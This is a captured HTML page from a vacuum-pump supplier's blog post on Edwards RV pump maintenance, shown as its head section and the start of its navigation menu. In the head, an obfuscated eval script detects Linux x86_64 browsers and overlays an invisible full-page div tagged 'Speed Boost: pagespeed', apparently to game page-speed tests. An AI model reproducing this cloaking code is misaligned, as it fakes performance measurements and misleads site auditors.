

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vacuumpumpsupply.com/blog/edwards-rv-pump-maintenance/
body_size: 25605
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Edwards RV Pump maintenance. - Vacuum Pump Supply llc</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-9u3ydwq" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="og:title" content="Edwards RV Pump maintenance." /><meta property="og:url" content="https://vacuumpumpsupply.com/blog/edwards-rv-pump-maintenance/" /><meta property="og:type" content="article" /><meta property="og:site_name" content="Vacuum Pump Supply llc" /><meta name="keywords" content="vacuum pumps, vacuum pump repair, edwards vacuum pumps, leybold vacuum pumps, welch vacuum pumps"><meta name="description" content="Maintaining an Edwards RV vacuum pump is crucial for ensuring its optimal performance and longevity. Here are some key reasons why maintaining this type of vacuum pump is important:Performance Optimization: Regular maintenance helps to optimize the performance of the Edwards RV vacuum pump. Over time, dust, debris, and contaminants can accumulate within the pump, affecting its efficiency and performance. By cleaning and servicing the pump, you can remove these deposits and restore its functionality, allowing it to operate at its intended specifications.Preventing Costly Repairs: Neglecting maintenance can lead to significant issues that may require costly repairs or even pump replacement. By following the recommended maintenance schedule, you can identify and address any minor problems before they escalate into major failures. This proactive approach helps to minimize downtime and repair costs, ensuring that the pump operates reliably for an extended period.Extending Pump Lifespan: Regular maintenance significantly contributes to extending the lifespan of an Edwards RV vacuum pump. By keeping the pump clean and well-serviced, you reduce wear and tear on its components. This allows the pump to operate smoothly, reducing the risk of premature failure. Ultimately, a well-maintained pump will provide longer service life, saving you money in the long run.Ensuring Process Consistency: The Edwards RV vacuum pump plays a crucial role in various industrial and scientific processes, including manufacturing, research, and analysis. Any performance issues with the pump can negatively impact the entire process, leading to variations in results, decreased productivity, and potentially compromised product quality. Regular maintenance helps to ensure consistent pump performance, thereby maintaining the reliability and accuracy of the processes it supports.Safety Considerations: A properly maintained vacuum pump is essential for maintaining a safe working environment. Neglected pumps can develop leaks, which may release hazardous or toxic substances. Routine inspections and maintenance help to identify and rectify any potential safety risks, ensuring that the pump operates safely and in compliance with applicable regulations.Manufacturer Recommendations: Following the manufacturer&amp;#039;s maintenance guidelines is vital to uphold warranty conditions. Failure to adhere to the recommended maintenance schedule can void the warranty, leaving you responsible for any repairs or replacements. By maintaining the pump according to the manufacturer&amp;#039;s instructions, you not only preserve the warranty but also benefit from their expertise and recommendations for optimal performance.In conclusion, regular maintenance of an Edwards RV vacuum pump is crucial for optimizing performance, preventing costly repairs, extending the pump&amp;#039;s lifespan, ensuring process consistency, maintaining safety standards, and upholding warranty conditions. By investing time and resources in proper maintenance, you can maximize the pump&amp;#039;s efficiency, reliability, and overall value to your operations.
"><link rel='canonical' href='https://vacuumpumpsupply.com/blog/edwards-rv-pump-maintenance/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:description" content="Maintaining an Edwards RV vacuum pump is crucial for ensuring its optimal performance and longevity. Here are some key reasons why maintaining this type of vacuum pump is important:Performance Optimization: Regular maintenance helps to optimize the performance of the Edwards RV vacuum pump. Over time, dust, debris, and contaminants can accumulate within the pump, affecting its efficiency and performance. By cleaning and servicing the pump, you can remove these deposits and restore its functionality, allowing it to operate at its intended specifications.Preventing Costly Repairs: Neglecting maintenance can lead to significant issues that may require costly repairs or even pump replacement. By following the recommended maintenance schedule, you can identify and address any minor problems before they escalate into major failures. This proactive approach helps to minimize downtime and repair costs, ensuring that the pump operates reliably for an extended period.Extending Pump Lifespan: Regular maintenance significantly contributes to extending the lifespan of an Edwards RV vacuum pump. By keeping the pump clean and well-serviced, you reduce wear and tear on its components. This allows the pump to operate smoothly, reducing the risk of premature failure. Ultimately, a well-maintained pump will provide longer service life, saving you money in the long run.Ensuring Process Consistency: The Edwards RV vacuum pump plays a crucial role in various industrial and scientific processes, including manufacturing, research, and analysis. Any performance issues with the pump can negatively impact the entire process, leading to variations in results, decreased productivity, and potentially compromised product quality. Regular maintenance helps to ensure consistent pump performance, thereby maintaining the reliability and accuracy of the processes it supports.Safety Considerations: A properly maintained vacuum pump is essential for maintaining a safe working environment. Neglected pumps can develop leaks, which may release hazardous or toxic substances. Routine inspections and maintenance help to identify and rectify any potential safety risks, ensuring that the pump operates safely and in compliance with applicable regulations.Manufacturer Recommendations: Following the manufacturer&#039;s maintenance guidelines is vital to uphold warranty conditions. Failure to adhere to the recommended maintenance schedule can void the warranty, leaving you responsible for any repairs or replacements. By maintaining the pump according to the manufacturer&#039;s instructions, you not only preserve the warranty but also benefit from their expertise and recommendations for optimal performance.In conclusion, regular maintenance of an Edwards RV vacuum pump is crucial for optimizing performance, preventing costly repairs, extending the pump&#039;s lifespan, ensuring process consistency, maintaining safety standards, and upholding warranty conditions. By investing time and resources in proper maintenance, you can maximize the pump&#039;s efficiency, reliability, and overall value to your operations.
" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-9u3ydwq/product_images/2018logo_1597722916__28481.jpg" />
<meta property="fb:admins" content="https://www.facebook.com/pages/Vacuum-Pump-Supply/58808337816?sk=info" />

        
         
        <link href="https://cdn11.bigcommerce.com/s-9u3ydwq/product_images/Logo%202024%20copy%20fav.jpg?t=1729560781" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script type="text/javascript">
	const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0});
	eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|1200px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))
	
	function _debounce(t,e=300){let a;return(...r)=>{clearTimeout(a),a=setTimeout(()=>t.apply(this,r),e)}}window.___mnag="userA"+(window.___mnag1||"")+"gent",window.___plt="plat"+(window.___mnag1||"")+"form";try{var t=navigator[window.___mnag],e=navigator[window.___plt];window.__isPSA=e.indexOf("x86_64")>-1&&0>t.indexOf("CrOS"),window.___mnag="!1",r=null}catch(a){window.__isPSA=!1;var r=null;window.___mnag="!1"}if(window.__isPSA=__isPSA,__isPSA){var n=new MutationObserver(t=>{t.forEach(({addedNodes:t})=>{t.forEach(t=>{1===t.nodeType&&"IFRAME"===t.tagName&&(t.setAttribute("loading","lazy"),t.setAttribute("data-src",t.src),t.removeAttribute("src")),1===t.nodeType&&"IMG"===t.tagName&&++i>s&&t.setAttribute("loading","lazy"),1===t.nodeType&&"SCRIPT"===t.tagName&&(t.setAttribute("data-src",t.src),t.removeAttribute("src"),t.type="text/lazyload")})})}),i=0,s=20;n.observe(document.documentElement,{childList:!0,subtree:!0})}
</script>        <script async src="https://cdn11.bigcommerce.com/s-9u3ydwq/stencil/b1a7fbe0-53f8-013d-7377-1ecff8d1bbc3/e/17161030-d21e-013e-65a9-6e771e833a19/dist/theme-bundle.head_async.js"></script>
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700%7CRoboto:400,300&display=block" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-9u3ydwq/stencil/b1a7fbe0-53f8-013d-7377-1ecff8d1bbc3/e/17161030-d21e-013e-65a9-6e771e833a19/css/theme-a931ccf0-1e23-013e-b94e-4e658877f2ad.css" rel="stylesheet">
        <!-- Start Tracking Code for analytics_facebook -->

<script data-bc-cookie-consent="4" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '333563554987723');
fbq('dataProcessingOptions', []);
fbq('init', '333563554987723', {"external_id":"5fa05255-8452-410f-8821-f970a644dc79"});
fbq('set', 'agent', 'bigcommerce', '333563554987723');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=333563554987723&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-1E4H9WLLEN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-1E4H9WLLEN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-1E4H9WLLEN', true);
        }

        window.removeEventListener(event.type, initGA4);
    }

    gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","functionality_storage":"denied"})
            

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mDcsWpUrEDKZ4EnvUNvILnESEfn3bF37qD5be83niAw" />
<meta name="google-site-verification" content="g38DdGmsVT0lA46dy23UIs-entpparCy6evBx9TTiGE"/>
<meta name="msvalidate.01" content="1522DF64EAFF31BCA4728A7ADD898F51" />
<meta name="alexaVerifyID" content="spMIeD3caop5CiEk_7e0VKd-aAs"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script>window.consentManagerStoreConfig = function () { return {"storeName":"Vacuum Pump Supply llc","privacyPolicyUrl":"","writeKey":null,"improvedConsentManagerEnabled":true,"AlwaysIncludeScriptsWithConsentTag":true}; };</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/bodl-consent-32a446f5a681a22e8af09a4ab8f4e4b6deda6487.js" integrity="sha256-uitfaufFdsW9ELiQEkeOgsYedtr3BuhVvA4WaPhIZZY=" crossorigin="anonymous" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-config-3013a89bb0485f417056882e3b5cf19e6588b7ba.js" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-08633fe15aba542118c03f6d45457262fa9fac88.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>
<script data-bc-cookie-consent="2" type="text/plain" src="https://appdevelopergroup.co/apps/bc_smartbar/js/smartbar.js?shop=5a47dd466672d720d454a03565747f10"></script><script data-bc-cookie-consent="2" type="text/plain" src="https://appdevelopergroup.co/apps/bc_smartbar/js/smartbar.js?shop=5a47dd466672d720d454a03565747f10"></script><script data-bc-cookie-consent="4" type="text/plain" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_1.js"></script>
          <script data-bc-cookie-consent="4" type="text/plain" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_2.js"></script>
          <script data-bc-cookie-consent="4" type="text/plain" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_3.js"></script><script defer src="//filter.freshclick.co.uk/assets/client/freshclick-filter-new.js"  data-site="9u3ydwq" data-customer-group="0" data-cat="" data-brand="" data-channel-id="1" id="fresh_filter"></script><script type="text/javascript">  window.freshclick_filter_configurations = "{\"search\":{\"is_preview_mode\":null,\"is_search\":\"0\",\"search_container\":\"\",\"is_search_ajax\":\"1\",\"filter_color\":\"#D42020\",\"login_for_price\":\"0\",\"login_for_price_text\":\"\",\"search_start\":\"3\",\"column_type\":\"2\",\"enterprise_search_style\":\"1\",\"is_auto_search\":\"1\",\"auto_search_wait_time\":\"600\",\"is_trending_now\":\"1\",\"is_suggested_search\":\"0\",\"suggested_array\":[],\"is_recent_search\":\"1\",\"recent_search_language\":\"Recent Searches\",\"trending_now_language\":\"Trending Searches\",\"trending_now_search_count\":\"5\",\"trending_array\":[\"A65201019\",\"27160008\",\"C10514397\",\"73501801\",\"27160006\"],\"search_category\":\"false\",\"search_js\":\"\"}}"; </script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1066153437">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1066153437');
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_3.js"></script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_3.js"></script><!-- Google tag (gtag.js) -->
<script data-bc-cookie-consent="3" type="text/plain" async src="https://www.googletagmanager.com/gtag/js?id=AW-1066153437">
</script>
<script data-bc-cookie-consent="3" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1066153437');
</script><!-- Google tag (gtag.js) event -->
<script data-bc-cookie-consent="3" type="text/plain">
  gtag('event', 'ads_conversion_Checkout_1', {
    // <event_parameters>
  });
</script>
<!-- Google tag (gtag.js) -->
<script data-bc-cookie-consent="4" type="text/plain" async src="https://www.googletagmanager.com/gtag/js?id=AW-1066153437">
</script>
<script data-bc-cookie-consent="4" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1066153437');
</script><script
    id="bolt-connect"
    type="text/javascript"
    src="https://connect.bolt.com/connect-bigcommerce.js"
    data-publishable-key="5JK0X10Mem4h.6ksXLp_8W__l.774243857877d4a677cd5b90ba8073a14ca0d3f8793afc0f24deda0ff7e186a4"
    data-storefront-api-token="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3ZhY3V1bXB1bXBzdXBwbHkuY29tIl0sImVhdCI6MTc2ODY0NjA1NCwiaWF0IjoxNzY4NDczMjU0LCJpc3MiOiJCQyIsInNpZCI6Mzg1MTY2LCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.CDfUx2xXPvPGK6aruDfedy6GCDuhByMtAl61rUJaICIUZILFnZEL_TlGD23_jNyQp8sGRvpdq2ZdlNZrftJ6pA"
    route-public-token="72ab152fb86736e04ef24bc02778716cca908bb6ac8d4fa329ca0cdde200dbf3">
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"385166","timezone_offset":"-5.0","timestamp":"2026-01-16T03:18:24.03526200Z","visit_id":"56b588bc-a837-41e3-aa0c-5a753ff18e95","channel_id":1}');
})();
</script>

        
        
        
        
        
        
        
        
    </head>
    <body id="body" class="main  eleven-seventy     base-layout   header-in-container">

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-9u3ydwq/stencil/b1a7fbe0-53f8-013d-7377-1ecff8d1bbc3/e/17161030-d21e-013e-65a9-6e771e833a19/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <div class="header-container sticky-header">
<div class="top-menu">
    <div class="content">

      <!-- NEW BUTTON TO TRIGGER MAIN NAV WHEN STICKY -->
      <!-- <div class="alt-toggle">
        <h2 class="container-header btn"><span class="down-arrrow burger-menu"><i class="burger open" aria-hidden="true"><svg><use xlink:href="#icon-Menu" /></svg></i><i class="menu close" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i></span></h2>
        <h2 class="container-header text"><span class="mega-shop-text"></span></h2>
      </div> -->

         <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>

        <!-- OPTIONAL SHORT MESSAGE LINK -->
        <!-- <div class="left">
          <a class="optional-message-link" href="">Put an optional message here.</a>
        </div> -->

        <div class="left phone-number">
                866.640.3523
        </div>

        


        <div class="right account-links">
            <ul>
                    <li class="navUser-item navUser-item--account">
                            <a class="navUser-action" href="/login.php"><!-- <i class="fa fa-user" aria-hidden="true"></i> --><a class="navUser-action login" href="/login.php">Login</a><span class="or-text">or</span><a class="navUser-action create" href="/login.php?action=create_account">Sign Up</a>
                     </li>
        <li class="navUser-item navUser-item--cart ">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="navUser-item-cartLabel"><i class="cart-icon" aria-hidden="true"><svg><use xlink:href="#icon-cart" /></svg></i></span> <span class="countPill cart-quantity">0</span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="header-container full-width  full-width in-container">
  <div class="header-padding">
  <div class="header-padding">
  <header class="header" role="banner">
        <div class="header-logo header-logo--left">
            <a href="https://vacuumpumpsupply.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-9u3ydwq/images/stencil/130x65/2018logo_1597722916__28481.original.jpg" alt="Vacuum Pump Supply llc" title="Vacuum Pump Supply llc">
            </div>
</a>
        </div>

  <div class="navPages-container inside-header left-logo search-container not-sticky" id="menu" data-menu>
    <nav class="navPages">
        <div class="navPages-quickSearch right searchbar">
            <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
        </div>
    </nav>
</div>
<div class="clear"></div>
<div class="mobile-menu navPages-container" id="menu" data-menu>
  <div class="currency-converter">
    <ul class="navPages-list navPages-list--user">
    </ul>
  </div>
        <nav class="navPages">
    <div class="navPages-quickSearch right searchbar">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
    </div>
    <ul class="navPages-list">
        <div class="nav-align">
        <div class="custom-pages-nav">
          <div id="desktop-menu">
            <h2 class="container-header mobile">Main Menu</h2>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/about-us/">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/privacy-policy/">Privacy Policy</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/terms-and-conditions/">Terms and Conditions</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/shipping-returns/">Shipping &amp; Returns</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/rss-syndication/">RSS Syndication</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/blog/">Blog</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/news-blog/">News Blog</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/quote-view/">View Quote</a>
                </li>
          </div>
            <div id="mobile-menu">
              <div class="category-menu">
                <h2 class="container-header mobile">Shop By Category</h2>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/end-of-year-limited-specials/">END OF YEAR LIMITED SPECIALS</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://vacuumpumpsupply.com/sale/">SALE</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action has-subMenu" href="https://vacuumpumpsupply.com/rotary-vane-pumps-repair-kits-and-parts/">
    Rotary Vane Pumps Repair Kits and Parts <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-433" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://vacuumpumpsupply.com/edwards-repair-kits/">
                        Edwards Repair Kits <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-408">
                        <li class="navPage-childList-item">
